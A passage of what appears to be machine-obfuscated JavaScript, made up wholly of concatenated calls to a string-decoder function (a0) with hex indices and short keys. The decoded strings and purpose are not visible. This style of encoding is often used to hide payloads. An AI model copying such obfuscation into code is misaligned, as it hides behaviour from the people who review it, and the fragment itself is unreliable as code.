wHu')+a0(0x50a,'c4)%')+a0(0x44e,'SJzL')+a0(0x215,'%2c0')+a0(0xb1c,'pqs&')+a0(0x18c,'%]7H')+a0(0x73c,'!3ft')+a0(0xc0b,'i^L#')+a0(0x25c,'$Grv')+a0(0x59b,'pqs&')+a0(0x971,'$YD$')+a0(0x945,'fmz6')+a0(0xb76,'fmz6')+a0(0xb70,'a!*0')+a0(0x504,'#Td6')+a0(0x792,'ReWQ')+a0(0x330,'!3ft')+a0(0xbd9,'92yc')+a0(0x995,'o3P#')+a0(0x5e4,'gC]V')+a0(0xb99,'%]7H')+a0(0x271,'92yc')+a0(0xb39,'yUzQ')+a0(0x26b,'gC]V')+a0(0x9ee,'P9V#')+a0(0xabc,'o^HY')+a0(0xa84,'8dg5')+a0(0xc6a,'i^L#')+a0(0x195,'gC]V')+a0(0x5d0,'@y*8')+a0(0x2ce,'J&@]')+a0(0x2cd,'%]7H')+a0(0x178,'o3P#')+a0(0x4f2,'JtoK')+a0(0x63a,'@y*8')+a0(0x9f2,'o^HY')+a0(0x9f8,'o^HY')+a0(0x431,'KwgG')+a0(0xc85,'%]7H')+a0(0xa3a,'SJzL')+a0(0xc23,'nUHO')+a0(0x69c,'c4)%')+a0(0x451,'MVwz')+a0(0x5ae,'$YP3')+a0(0x99b,'Q4Yu')+a0(0xa0b,'o^HY')+a0(0x351,'1uuS')+a0(0xaa2,'L6yI')+a0(0x4fc,'n&Gb')+a0(0x412,'@3SD')+a0(0x429,'i^L#')+a0(0x278,'$Grv')+a0(0x290,'i^L#')+a0(0x42f,'o3P#')+a0(0x5b4,'pjds')+a0(0x49b,'1uuS')+a0(0x494,'%]7H')+a0(0x24d,'$YP3')+a0(0x3e8,'%]7H')+a0(0x1df,'@y*8')+a0(0x256,'I1@y')+a0(0xa38,'!3ft')+a0(0x1af,'ZuVS')+a0(0x9e8,'o3P#')+a0(0x1b5,'$YD$')+a0(0xa96,'ReWQ')+a0(0x36d,'A09]')+a0(0xa70,'#Td6')+a0(0x6f0,'n&Gb')+a0(0x3c9,'MVwz')+a0(0x21d,'axNq')+a0(0xb35,'i^L#')+a0(0xb8d,'I1@y')+a0(0xa5a,'yUzQ')+a0(0x47f,'v066')+a0(0x503,'dnJK')+a0(0x2ba,'a!*0')+a0(0x691,'A09]')+a0(0xcbd,'axNq')+a0(0x16f,'yUzQ')+a0(0x924,'wkxG')+a0(0x6a9,'GJs1')+a0(0x373,'ReWQ')+a0(0x23a,'A09]')+a0(0xc4e,'8dg5')+a0(0x3e4,'%2c0')+a0(0x8ef,'1uuS')+a0(0x844,'ZuVS')+a0(0x3fe,'$YP3')+a0(0x2f5,'fmz6')+a0(0xce4,'SJzL')+a0(0x943,'!3ft')+a0(0xa85,'$YP3')+a0(0x8b5,'SJzL')+a0(0x7ad,'wkxG')+a0(0x94f,'i^L#')+a0(0x564,'1uuS')+a0(0x46c,'o^HY')+a0(0x8ea,'KwgG')+a0(0x258,'dnJK')+a0(0xbca,'J&@]')+a0(0x7dd,'P9V#')+a0(0x3d6,'wkxG')+a0(0x55e,'#Td6')+a0(0xbe6,'$Grv')+a0(0x60e,'@3SD')+a0(0x966,'ZuVS')+a0(0x901,'c4)%')+a0(0x4f6,'pjds')+a0(0x1ec,'ZuVS')+a0(0x809,'ZuVS')+a0(0x688,'mVCw')+a0(0xcfa,'ReWQ')+a0(0x4c1,'%]7H')+a0(0x3ea,'gC]V')+a0(0xbdc,'3n2v')+a0(0x77c,'i^L#')+a0(0x270,'I1@y')+a0(0xbda,'i^L#')+a0(0x34b,'nUHO')+a0(0x758,'dnJK')+a0(0x4b3,'n&Gb')+a0(0x24a,'J&@]')+a0(0x7cc,'fmz6')+a0(0x986,'ReWQ')+a0(0xc79,'uzVH')+a0(0x765,'8dg5')+a0(0x6a3,'MVwz')+a0(0x571,'wkxG')+a0(0x305,'Q4Yu')+a0(0xc90,'a!*0')+a0(0x4a7,'uzVH')+a0(0x39a,'JtoK')+a0(0x3e9,'c4)%')+a0(0xb85,'n&Gb')+a0(0xc13,'@y*8')+a0(0xcc5,'A09]')+a0(0x336,'pqs&')+a0(0x8a5,'A09]')+a0(0x3dc,'pqs&')+a0(0xb64,'Q4Yu')+a0(0x929,'1uuS')+a0(0x4c8,'#Td6')+a0(0x54c,'v066')+a0(0xaa8,'n&Gb')+a0(0x974,'o3P#')+a0(0x729,'o^HY')+a0(0x2f1,'1uuS')+a0(0x957,'i^L#')+a0(0x876,'L6yI')+a0(0x7a7,'JtoK')+a0(0x690,'L6yI'))+(a0(0x27a,'P9V#')+a0(0xbf4,'i^L#')+a0(0x50c,'ZuVS')+a0(0xbaa,'MVwz')+a0(0x411,'ReWQ')+a0(0x372,'KwHu')+a0(0x43e,'8dg5')+a0(0xa5e,'pqs&')+a0(0x817,'J&@]')+a0(0xa45,'A09]')+a0(0x9f6,'P9V#')+a0(0x52e,'92yc')+a0(0x2fb,'04CM')+a0(0x221,'92yc')+a0(0xc03,'axNq')+a0(0x512,'o3P#')+a0(0x1f5,'a!*0')+a0(0x6f7,'A09]')+a0(0x981,'8dg5')+a0(0xa4e,'8dg5')+a0(0x602,'Yk0f')+a0(0x77f,'04CM')+a0(0x42d,'Yk0f')+a0(0x4c9,'A09]')+a0(0x398,'04CM')+a0(0x8bb,'KwgG')+a0(0x930,'nUHO')+a0(0x98c,'gC]V')+a0(0x5cb,'mVCw')+a0(0x45b,'JtoK')+a0(0x51d,'yUzQ')+a0(0x7d0,'yUzQ')+a0(0x727,'I1@y')+a0(0x4e0,'$YD$')+a0(0x584,'!3ft')+a0(0xb72,'fmz6')+a0(0x427,'gC]V')+a0(0xaee,'ZuVS')+a0(0x7a3,'04CM')+a0(0x57c,'ReWQ')+a0(0xc2c,'JtoK')+a0(0xcb2,'$Grv')+a0(0xaab,'GJs1')+a0(0x2a9,'@y*8')+a0(0x2ad,'J&@]')+a0(0xbf3,'c4)%')+a0(0x6e5,'n&Gb')+a0(0x897,'c4)%')+a0(0xc09,'KwHu')+a0(0x88a,'3n2v')+a0(0x365,'1uuS')+a0(0x88e,'ReWQ')+a0(0xc0d,'JtoK')+a0(0x96b,'o^HY')+a0(0x858,'KwgG')+a0(0x59c,'JtoK')+a0(0xce0,'yUzQ')+a0(0xa63,'fmz6')+a0(0x97f,'i^L#')+a0(0xb59,'!3ft')+a0(0xc7a,'gC]V')+a0(0x9e3,'!3ft')+a0(0x867,'wkxG')+a0(0x725,'8dg5')+a0(0x68d,'L6yI')+a0(0x6e2,'$YP3')+a0(0x277,'9ucf')+a0(0x8f1,'fmz6')+a0(0x3fa,'%]7H')+a0(0xc45,'n&Gb')+a0(0x310,'mVCw')+a0(0x181,'Yk0f')+a0(0xb5f,'KwHu')+a0(0x55c,'o3P#')+a0(0x2e8,'!3ft')+a0(0xaf4,'n&Gb')+a0(0x2f0,'%]7H')+a0(0x9f9,'v066')+a0(0xa3d,'o^HY')+a0(0xb49,'gC]V')+a0(0x654,'SJzL')+a0(0x6f8,'Q4Yu')+a0(0xa8b,'!3ft')+a0(0x84a,'KwgG')+a0(0x394,'o3P#')+a0(0x91e,'n&Gb')+a0(0x9fd,'%]7H')+a0(0xa77,'o^HY')+a0(0x414,'MVwz')+a0(0x4b5,'KwHu')+a0(0xc4c,'J&@]')+a0(0x3d8,'mVCw')+a0(0xa9e,'MVwz')+a0(0x583,'ReWQ')+a0(0x4fb,'SJzL')+a0(0x24f,'mVCw')+a0(0xafa,'i^L#')+a0(0xbd0,'8dg5')+a0(0x96f,'uzVH')+a0(0x8c6,'%2c0')+a0(0x898,'ReWQ')+a0(0x1c9,'!3ft')+a0(0xb46,'1uuS')+a0(0xcec,'%2c0')+a0(0x7d1,'$YD$')+a0(0x69f,'mVCw')+a0(0x623,'pqs&')+a0(0xb8e,'KwHu')+a0(0xb14,'pjds')+a0(0x985,'nUHO')+a0(0x52d,'%]7H')+a0(0x75c,'%2c0')+a0(0x79f,'8dg5')+a0(0x34c,'a!*0')+a0(0x24c,'@y*8')+a0(0x3f0,'$YD$')+a0(0x71e,'o3P#')+a0(0xa05,'70FN')+a0(0xbe1,'a!*0')+a0(0xbec,'70FN')+a0(0x7e0,'n&Gb')+a0(0x702,'yUzQ')+a0(0x914,'$Grv')+a0(0x8aa,'a!*0')+a0(0x22e,'$Grv')+a0(0x489,'I1@y')+a0(0xc35,'%]7H')+a0(0x88f,'%2c0')+a0(0x644,'!3ft')+a0(0x66b,'n&Gb')+a0(0x439,'1aa6')+a0(0x2a7,'L6yI')+a0(0xba4,'uzVH')+a0(0x457,'Yk0f')+a0(0xaec,'$Grv')+a0(0x97b,'fmz6')+a0(0x538,'JtoK')+a0(0xa1f,'9ucf')+a0(0x3b9,'1uuS')+a0(0xa19,'!3ft')+a0(0x2f2,'KwHu')+a0(0xb7b,'ZuVS')+a0(0xb3a,'%2c0')+a0(0x242,'Q4Yu')+a0(0x5d5,'$YP3')+a0(0x918,'pjds')+a0(0x693,'#Td6')+a0(0x58e,'i^L#')+a0(0xc97,'%2c0')+a0(0x9a8,'#Td6')+a0(0xbfb,'ReWQ')+a0(0x8d9,'c4)%')+a0(0x9d8,'!3ft')+a0(0x3e5,'#Td6')+a0(0xa7c,'Q4Yu')+a0(0x5c6,'o3P#')+a0(0x94b,'n&Gb')+a0(0x22b,'%]7H')+a0(0x7ca,'3n2v')+a0(0x895,'n&Gb')+a0(0xc05,'n&Gb')+a0(0x801,'yUzQ')+a0(0x263,'ZuVS')+a0(0x287,'P9V#')+a0(0x742,'I1@y')+a0(0x324,'GJs1')+a0(0x738,'uzVH')+a0(0x93f,'%2c0')+a0(0x52f,'ZuVS')+a0(0x586,'ReWQ')+a0(0x967,'o^HY')+a0(0x638,'dnJK')+a0(0x681,'v066')+a0(0x83f,'axNq')+a0(0x22a,'L6yI')+a0(0x254,'wkxG')+a0(0x53c,'%2c0')+a0(0x73b,'#Td6')+a0(0x5ef,'dnJK')+a0(0x405,'!3ft')+a0(0xafb,'axNq')+a0(0x54a,'Yk0f')+a0(0x6e3,'o3P#')+a0(0x59d,'04CM')+a0(0x443,'@y*8')+a0(0xb44,'i^L#')+a0(0x575,'o^HY')+a0(0x6e6,'A09]')+a0(0x510,'JtoK')+a0(0xa53,'1uuS')+a0(0xce1,'wkxG')+a0(0xc08,'70FN')+a0(0x68a,'J&@]')+a0(0x76a,'P9V#')+a0(0x47c,'uzVH')+a0(0xc6d,'ZuVS')+a0(0x846,'ReWQ')+a0(0x80b,'@y*8')+a0(0x273,'$YD$')+a0(0xa0a,'dnJK'))+(a0(0x322,'Yk0f')+a0(0x533,'pjds')+a0(0x5ce,'axNq')+a0(0xc01,'04CM')+a0(0xc1b,'axNq')+a0(0x840,'9ucf')+a0(0x1f8,'n&Gb')+a0(0x8d8,'a!*0')+a0(0xa89,'wkxG')+a0(0x46b,'gC]V')+a0(0xc5c,'KwgG')+a0(0xb16,'1aa6')+a0(0xc28,'dnJK')+a0(0xc54,'MVwz')+a0(0x4cf,'gC]V')+a0(0x980,'MVwz')+a0(0x7dc,'A09]')+a0(0x873,'uzVH')+a0(0x5a1,'%2c0')+a0(0x8dd,'I1@y')+a0(0x401,'JtoK')+a0(0x21e,'pqs&')+a0(0x4b7,'mVCw')+a0(0xb93,'Yk0f')+a0(0xa47,'P9V#')+a0(0x8c7,'Yk0f')+a0(0x37b,'KwHu')+a0(0x3f4,'70FN')+a0(0x240,'9ucf')+a0(0x70e,'wkxG')+a0(0x8cf,'SJzL')+a0(0x84d,'04CM')+a0(0xb6e,'@y*8')+a0(0x937,'GJs1')+a0(0xc4a,'KwHu')+a0(0x3ba,'uzVH')+a0(0x761,'uzVH')+a0(0x23b,'70FN')+a0(0x363,'KwHu')+a0(0x20d,'Yk0f')+a0(0x854,'92yc')+a0(0x38e,'P9V#')+a0(0x2bd,'$Grv')+a0(0x2fe,'%]7H')+a0(0xc21,'1uuS')+a0(0x878,'dnJK')+a0(0x81e,'%2c0')+a0(0x2aa,'L6yI')+a0(0x926,'$Grv')+a0(0x7cd,'axNq')+a0(0x261,'nUHO')+a0(0x470,'SJzL')+a0(0x7ff,'pjds')+a0(0x326,'dnJK')+a0(0x235,'ZuVS')+a0(0x98b,'o^HY')+a0(0x39c,'MVwz')+a0(0x6b3,'JtoK')+a0(0xc3f,'3n2v')+a0(0x36b,'o3P#')+a0(0x354,'nUHO')+a0(0xa79,'L6yI')+a0(0x5d4,'gC]V')+a0(0xc07,'GJs1')+a0(0x4c5,'o3P#')+a0(0x28b,'a!*0')+a0(0xa72,'JtoK')+a0(0x705,'9ucf')+a0(0x79b,'!3ft')+a0(0x3f6,'yUzQ')+a0(0x864,'pjds')+a0(0x68c,'I1@y')+a0(0xb81,'70FN')+a0(0x20e,'yUzQ')+a0(0x369,'92yc')+a0(0x1f6,'pqs&')+a0(0xce6,'nUHO')+a0(0x31c,'mVCw')+a0(0xccf,'9ucf')+a0(0x8e3,'P9V#')+a0(0x700,'J&@]')+a0(0x842,'pqs&')+a0(0x9cf,'pjds')+a0(0xc5b,'$YP3')+a0(0x593,'pjds')+a0(0x8c5,'c4)%')+a0(0x33e,'gC]V')+a0(0x916,'%2c0')+a0(0x975,'fmz6')+a0(0x931,'nUHO')+a0(0xaa0,'dnJK')+a0(0xb09,'ZuVS')+a0(0x453,'axNq')+a0(0x9d4,'$Grv')+a0(0xa4d,'70FN')+a0(0x763,'n&Gb')+a0(0x461,'dnJK')+a0(0xa5d,'@3SD')+a0(0x982,'c4)%')+a0(0xc9b,'$Grv')+a0(0x311,'#Td6')+a0(0x16b,'GJs1')+a0(0x355,'1uuS')+a0(0x9cc,'nUHO')+a0(0x201,'L6yI')+a0(0x99a,'gC]V')+a0(0xb4b,'GJs1')+a0(0xc48,'92yc')+a0(0x789,'yUzQ')+a0(0x400,'$Grv')+a0(0x58d,'i^L#')+a0(0x579,'92yc')+a0(0x904,'70FN')+a0(0x5f0,'c4)%')+a0(0x5ee,'o^HY')+a0(0xc19,'JtoK')+a0(0x4b8,'o^HY')+a0(0x6fe,'I1@y')+a0(0x1c2,'04CM')+a0(0x48c,'o^HY')+a0(0x9e7,'wkxG')+a0(0xbc0,'70FN')+a0(0xac9,'KwgG')+a0(0x3e3,'04CM')+a0(0x56b,'9ucf')+a0(0x33c,'mVCw')+a0(0x76b,'GJs1')+a0(0x38b,'$Grv')+a0(0xbd4,'o3P#')+a0(0xcaf,'pqs&')+a0(0x3e0,'04CM')+a0(0x243,'SJzL')+a0(0x1e9,'JtoK')+a0(0x2e5,'@3SD')+a0(0x8cd,'a!*0')+a0(0x49f,'MVwz')+a0(0x806,'Yk0f')+a0(0x7fe,'ZuVS')+a0(0x3bc,'ReWQ')+a0(0x714,'$YD$')+a0(0x244,'I1@y')+a0(0xbad,'1aa6')+a0(0x8be,'9ucf')+a0(0xb4e,'SJzL')+a0(0xc88,'SJzL')+a0(0x5bc,'$Grv')+a0(0x8ee,'a!*0')+a0(0x855,'1aa6')+a0(0x829,'KwHu')+a0(0xaf5,'ReWQ')+a0(0x764,'fmz6')+a0(0x5c5,'o^HY')+a0(0x349,'9ucf')+a0(0x255,'pqs&')+a0(0x641,'1aa6')+a0(0xa49,'3n2v')+a0(0x17f,'1uuS')+a0(0x6ec,'JtoK')+a0(0x618,'pqs&')+a0(0x29e,'1uuS')+a0(0xc2b,'04CM')+a0(0x69d,'dnJK')+a0(0xb0d,'Yk0f')+a0(0x4f7,'ReWQ')+a0(0xad5,'I1@y')+a0(0xcf7,'$YD$')+a0(0x7e2,'#Td6')+a0(0x4e9,'9ucf')+a0(0x5bb,'1uuS')+a0(0x645,'Yk0f')+a0(0x56f,'nUHO')+a0(0x445,'L6yI')+a0(0xce8,'JtoK')+a0(0x1a8,'I1@y')+a0(0x5ed,'1aa6')+a0(0xbb3,'J&@]')+a0(0x360,'$YP3')+a0(0xb52,'fmz6')+a0(0x3db,'Q4Yu')+a0(0x4bf,'uzVH')+a0(0xb54,'92yc')+a0(0x251,'J&@]')+a0(0x6f6,'o3P#')+a0(0x4eb,'$YP3')+a0(0xa30,'o3P#')+a0(0x576,'c4)%')+a0(0x29a,'SJzL')+a0(0xc24,'3n2v')+a0(0x346,'c4)%')+a0(0x79a,'mVCw')+a0(0x1dd,'c4)%')+a0(0x214,'v066')+a0(0x979,'pjds')+a0(0x19a,'P9V#')+a0(0x5fb,'fmz6')+a0(0xa24,'uzVH')+a0(0x6bb,'$Grv')+a0(0x1cf,'yUzQ')+a0(0x497,'mVCw')+a0(0x312,'yUzQ'))+(a0(0x97a,'pqs&')+a0(0x391,'axNq')+a0(0x95e,'i^L#')+a0(0x71c,'pjds')+a0(0x436,'GJs1')+a0(0x853,'P9V#')+a0(0x514,'mVCw')+a0(0x53a,'gC]V')+a0(0x832,'8dg5')+a0(0x94a,'KwHu')+a0(0xa9b,'c4)%')+a0(0x4ff,'uzVH')+a0(0xcf2,'70FN')+a0(0xae6,'MVwz')+a0(0xbe3,'Q4Yu')+a0(0xcc3,'MVwz')+a0(0x62b,'!3ft')+a0(0x1e7,'04CM')+a0(0x3b8,'a!*0')+a0(0x22c,'J&@]')+a0(0x951,'GJs1')+a0(0x298,'a!*0')+a0(0x3ab,'a!*0')+a0(0x5e9,'SJzL')+a0(0x875,'wkxG')+a0(0xcea,'9ucf')+a0(0x29f,'pqs&')+a0(0x74a,'A09]')+a0(0x8a9,'92yc')+a0(0x524,'v066')+a0(0xb21,'o3P#')+a0(0xc1f,'c4)%')+a0(0xae3,'pjds')+a0(0x617,'@y*8')+a0(0x657,'A09]')+a0(0xb62,'92yc')+a0(0x46d,'04CM')+a0(0x669,'ZuVS')+a0(0x55b,'fmz6')+a0(0x872,'$YP3')+a0(0x93d,'1uuS')+a0(0x786,'8dg5')+a0(0x7d4,'pjds')+a0(0x889,'fmz6')+a0(0x2fc,'gC]V')+a0(0x76c,'!3ft')+a0(0x99f,'ZuVS')+a0(0xc52,'Q4Yu')+a0(0x715,'wkxG')+a0(0xa68,'70FN')+a0(0x73f,'1aa6')+a0(0x60d,'$YD$')+a0(0x420,'c4)%')+a0(0xa28,'04CM')+a0(0x676,'1aa6')+a0(0x246,'J&@]')+a0(0xa0e,'Q4Yu')+a0(0x5af,'$Grv')+a0(0xb95,'uzVH')+a0(0x203,'!3ft')+a0(0x5d2,'a!*0')+a0(0x33d,'nUHO')+a0(0x790,'JtoK')+a0(0xa37,'SJzL')+a0(0x303,'gC]V')+a0(0x357,'9ucf')+a0(0x711,'pjds')+a0(0xb57,'J&@]')+a0(0x87c,'$YP3')+a0(0xa1e,'1aa6')+a0(0x4f8,'#Td6')+a0(0x63c,'v066')+a0(0x2bc,'a!*0')+a0(0x315,'%]7H')+a0(0xa59,'KwHu')+a0(0x1a1,'3n2v')+a0(0xc27,'i^L#')+a0(0x544,'#Td6')+a0(0x9d1,'MVwz')+a0(0x2cc,'@3SD')+a0(0x7f1,'i^L#')+a0(0x5fe,'nUHO')+a0(0xc4b,'dnJK')+a0(0x950,'@y*8')+a0(0x8a1,'9ucf')+a0(0x549,'$YP3')+a0(0xc75,'n&Gb')+a0(0x8e2,'L6yI')+a0(0xaf7,'v066')+a0(0x523,'04CM')+a0(0x347,'1uuS')+a0(0x778,'ZuVS')+a0(0x5c2,'n&Gb')+a0(0x977,'@y*8')+a0(0xb8b,'uzVH')+a0(0x3a0,'Q4Yu')+a0(0x483,'n&Gb')+a0(0x30d,'fmz6')+a0(0x928,'JtoK')+a0(0x2f3,'A09]')+a0(0x734,'o^HY')+a0(0xb0e,'04CM')+a0(0x962,'MVwz')+a0(0xa4f,'1aa6')+a0(0x259,'KwHu')+a0(0x2c4,'gC]V')+a0(0x4c4,'pqs&')+a0(0x935,'nUHO')+a0(0x70d,'KwHu')+a0(0x56c,'#Td6')+a0(0x2c3,'3n2v')+a0(0x442,'GJs1')+a0(0x2c2,'%2c0')+a0(0x749,'n&Gb')+a0(0x9f5,'a!*0')+a0(0xb3b,'70FN')+a0(0xc96,'Q4Yu')+a0(0x7c6,'c4)%')+a0(0x6c4,'MVwz')+a0(0x5d7,'o^HY')+a0(0x6db,'$YP3')+a0(0x8ec,'v066')+a0(0x680,'yUzQ')+a0(0x9b6,'92yc')+a0(0x9ec,'04CM')+a0(0x1bc,'#Td6')+a0(0x499,'04CM')+a0(0x430,'o^HY')+a0(0x57b,'ZuVS')+a0(0x390,'92yc')+a0(0x9bf,'!3ft')+a0(0xa95,'ReWQ')+a0(0x9a6,'dnJK')+a0(0x542,'MVwz')+a0(0x1b4,'n&Gb')+a0(0x77e,'Yk0f')+a0(0x86c,'ReWQ')+a0(0x6b4,'dnJK')+a0(0x92a,'GJs1')+a0(0x3ff,'A09]')+a0(0x6cf,'J&@]')+a0(0x7b8,'nUHO')+a0(0x865,'1uuS')+a0(0x6b7,'L6yI')+a0(0x82a,'ZuVS')+a0(0xb11,'v066')+a0(0x2fa,'v066')+a0(0x85e,'$Grv')+a0(0x82f,'KwgG')+a0(0xbbb,'J&@]')+a0(0x8a4,'!3ft')+a0(0x500,'o^HY')+a0(0xcb6,'v066')+a0(0x519,'8dg5')+a0(0x92d,'Q4Yu')+a0(0x843,'fmz6')+a0(0x78b,'$Grv')+a0(0x5aa,'dnJK')+a0(0xcb5,'fmz6')+a0(0x60f,'uzVH')+a0(0x615,'KwHu')+a0(0x85a,'SJzL')+a0(0x984,'mVCw')+a0(0x177,'dnJK')+a0(0xbfc,'dnJK')+a0(0x9c9,'1aa6')+a0(0xc2e,'JtoK')+a0(0x476,'$YD$')+a0(0xc1c,'KwHu')+a0(0x4ca,'#Td6')+a0(0xbe9,'$YP3')+a0(0xb9f,'70FN')+a0(0x798,'Q4Yu')+a0(0x8a2,'04CM')+a0(0x397,'I1@y')+a0(0x2d4,'pqs&')+a0(0xcf8,'nUHO')+a0(0x33a,'axNq')+a0(0x7c4,'A09]')+a0(0x3ef,'gC]V')+a0(0x2bf,'8dg5')+a0(0xce9,'L6yI')+a0(0xbc4,'pjds')+a0(0x396,'n&Gb')+a0(0xbcb,'o^HY')+a0(0x2ac,'@y*8')+a0(0xcf9,'8dg5')+a0(0x90c,'8dg5')+a0(0x36f,'JtoK')+a0(0x23c,'nUHO')+a0(0x6b2,'$Grv')+a0(0x780,'%]7H')+a0(0x746,'A09]')+a0(0x62a,'3n2v')+a0(0xa7a,'04CM')+a0(0x1b9,'a!*0')+a0(0x16a,'$YP3')+a0(0x304,'%2c0')+a0(0x77a,'Q4Yu')+a0(0x689,'GJs1'))+(a0(0x1fa,'J&@]')+a0(0x90b,'J&@]')+a0(0x1ed,'@3SD')+a0(0x4b1,'P9V#')+a0(0xc82,'$YD$')+a0(0x9ff,'L6yI')+a0(0x238,'A09]')+a0(0x186,'gC]V')+a0(0x7e7,'J&@]')+a0(0x731,'a!*0')+a0(0x361,'wkxG')+a0(0x8ff,'%2c0')+a0(0x2c5,'dnJK')+a0(0xba8,'KwHu')+a0(0xa4b,'I1@y')+a0(0xcb3,'$YP3')+a0(0x280,'o^HY')+a0(0x4ee,'o^HY')+a0(0x5cd,'ZuVS')+a0(0x61e,'mVCw')+a0(0x182,'$YP3')+a0(0x1ef,'i^L#')+a0(0x98e,'axNq')+a0(0xa86,'ReWQ')+a0(0x2ae,'$YD$')+a0(0x4e6,'a!*0')+a0(0x3cd,'L6yI')+a0(0xa5b,'#Td6')+a0(0x7cb,'dnJK')+a0(0x245,'MVwz')+a0(0x783,'MVwz')+a0(0x404,'L6yI')+a0(0x6ef,'wkxG')+a0(0x279,'KwgG')+a0(0xa41,'uzVH')+a0(0xcc6,'SJzL')+a0(0x1b6,'pqs&')+a0(0x710,'L6yI')+a0(0x55d,'nUHO')+a0(0x175,'o3P#')+a0(0x416,'pqs&')+a0(0xcbe,'@y*8')+a0(0x772,'nUHO')+a0(0x249,'@3SD')+a0(0x88b,'SJzL')+a0(0xb30,'92yc')+a0(0x1d2,'Q4Yu')+a0(0xadd,'o3P#')+a0(0x793,'A09]')+a0(0xc11,'$Grv')+a0(0xce5,'8dg5')+a0(0xb7d,'%2c0')+a0(0x7d6,'$Grv')+a0(0x18a,'Yk0f')+a0(0x3d4,'70FN')+a0(0x7ed,'92yc')+a0(0x71b,'a!*0')+a0(0xa6b,'@y*8')+a0(0xb98,'o^HY')+a0(0x969,'c4)%')+a0(0x5ba,'fmz6')+a0(0xc95,'yUzQ')+a0(0x63e,'Q4Yu')+a0(0x7ee,'%]7H')+a0(0xc15,'@y*8')+a0(0x33f,'%]7H')+a0(0xb2f,'70FN')+a0(0x5e2,'@y*8')+a0(0x449,'JtoK')+a0(0xb20,'I1@y')+a0(0xc92,'$YD$')+a0(0x8ac,'KwHu')+a0(0xa1c,'@y*8')+a0(0x4f4,'I1@y')+a0(0xaa3,'70FN')+a0(0x35e,'fmz6')+a0(0xb03,'ZuVS')+a0(0x32e,'@3SD')+a0(0x68e,'pqs&')+a0(0x5ec,'!3ft')+a0(0x232,'MVwz')+a0(0x8ab,'I1@y')+a0(0x8ca,'92yc')+a0(0x306,'pjds')+a0(0x658,'8dg5')+a0(0x4d6,'uzVH')+a0(0xb1b,'Yk0f')+a0(0x859,'pjds')+a0(0x674,'$Grv')+a0(0xb3f,'wkxG')+a0(0x7f4,'Yk0f')+a0(0x64d,'%]7H')+a0(0x4f1,'v066')+a0(0x732,'L6yI')+a0(0x41c,'i^L#')+a0(0xb5c,'wkxG')+a0(0x199,'I1@y')+a0(0x5f5,'%]7H')+a0(0x218,'SJzL')+a0(0xb26,'$YP3')+a0(0x54d,'pqs&')+a0(0xc86,'pjds')+a0(0x4d0,'04CM')+a0(0xc5e,'$YP3')+a0(0xa92,'GJs1')+a0(0x8a6,'yUzQ')+a0(0x207,'a!*0')+a0(0x22d,'1aa6')+a0(0x5d9,'pjds')+a0(0xc6f,'pqs&')+a0(0xa0c,'KwgG')+a0(0x923,'KwHu')+a0(0xb36,'n&Gb')+a0(0x724,'fmz6')+a0(0x319,'GJs1')+a0(0x7fb,'04CM')+a0(0x596,'GJs1')+a0(0x757,'P9V#')+a0(0x23f,'SJzL')+a0(0x492,'I1@y')+a0(0x272,'ReWQ')+a0(0xcb1,'ZuVS')+a0(0x915,'o^HY')+a0(0x1ee,'i^L#')+a0(0x4b0,'@y*8')+a0(0x353,'v066')+a0(0x9d0,'Yk0f')+a0(0x1a7,'#Td6')+a0(0x183,'uzVH')+a0(0x4e3,'dnJK')+a0(0x5b8,'J&@]')+a0(0x753,'yUzQ')+a0(0x647,'1aa6')+a0(0xa71,'GJs1')+a0(0xbd1,'KwHu')+a0(0xc6e,'$YD$')+a0(0x1a4,'KwgG')+a0(0x6ac,'%2c0')+a0(0x1a3,'wkxG')+a0(0x610,'i^L#')+a0(0x83d,'KwgG')+a0(0x1ac,'GJs1')+a0(0x6ad,'a!*0')+a0(0x529,'gC]V')+a0(0x4bb,'%]7H')+a0(0x4a8,'J&@]')+a0(0x582,'fmz6')+a0(0x3eb,'1aa6')+a0(0x43a,'%2c0')+a0(0xba3,'GJs1')+a0(0xcb8,'wkxG')+a0(0x825,'KwHu')+a0(0x8eb,'A09]')+a0(0x66a,'#Td6')+a0(0xb6f,'Q4Yu')+a0(0x9b0,'pqs&')+a0(0x1fc,'L6yI')+a0(0x90e,'9ucf')+a0(0x784,'a!*0')+a0(0x64f,'KwgG')+a0(0x9dd,'@3SD')+a0(0xc91,'04CM')+a0(0x894,'KwgG')+a0(0x223,'pjds')+a0(0x192,'1uuS')+a0(0xbf6,'pjds')+a0(0x6fc,'o3P#')+a0(0x888,'c4)%')+a0(0x745,'$YD$')+a0(0x5a0,'uzVH')+a0(0xb06,'uzVH')+a0(0x678,'axNq')+a0(0x946,'v066')+a0(0x36e,'@y*8')+a0(0xb78,'A09]')+a0(0x802,'dnJK')+a0(0x6d5,'a!*0')+a0(0xabb,'dnJK')+a0(0x905,'P9V#')+a0(0x28f,'GJs1')+a0(0x5a2,'gC]V')+a0(0xcf1,'1uuS')+a0(0x3ac,'uzVH')+a0(0x6c5,'3n2v')+a0(0xcb0,'3n2v')+a0(0x27d,'%]7H')+a0(0xcd2,'dnJK')+a0(0x961,'ReWQ')+a0(0x3d0,'SJzL')+a0(0x460,'L6yI')+a0(0x90d,'mVCw')+a0(0x454,'$Grv')+a0(0x399,'wkxG')+a0(0xcf3,'pjds')+a0(0x57f,'%2c0')+a0(0x99e,'@3SD')+a0(0x8b9,'pjds')+a0(0x51f,'axNq')+a0(0x41e,'L6yI')+a0(0x3bb,'P9V#'))+(a0(0xa10,'fmz6')+a0(0x2d8,'o^HY')+a0(0xb43,'!3ft')+a0(0x2db,'ZuVS')+a0(0x5f2,'92yc')+a0(0x7ef,'@y*8')+a0(0x9ab,'c4)%')+a0(0x459,'Yk0f')+a0(0x4cb,'$YD$')+a0(0xba9,'dnJK')+a0(0x65a,'axNq')+a0(0xa2f,'Yk0f')+a0(0xc10,'J&@]')+a0(0xae5,'a!*0')+a0(0xce3,'GJs1')+a0(0x560,'mVCw')+a0(0x612,'a!*0')+a0(0x8a7,'o^HY')+a0(0x7d9,'04CM')+a0(0x581,'J&@]')+a0(0xa62,'70FN')+a0(0x5f4,'n&Gb')+a0(0x386,'mVCw')+a0(0x5df,'04CM')+a0(0x607,'%]7H')+a0(0xbb5,'3n2v')+a0(0xa67,'JtoK')+a0(0x367,'GJs1')+a0(0x4c6,'L6yI')+a0(0x709,'$YP3')+a0(0x7c5,'04CM')+a0(0x72c,'$Grv')+a0(0x965,'c4)%')+a0(0x863,'v066')+a0(0xa36,'@3SD')+a0(0x7e3,'Q4Yu')+a0(0x54e,'a!*0')+a0(0x6fd,'Q4Yu')+a0(0x45c,'04CM')+a0(0x769,'SJzL')+a0(0x788,'c4)%')+a0(0x7a9,'nUH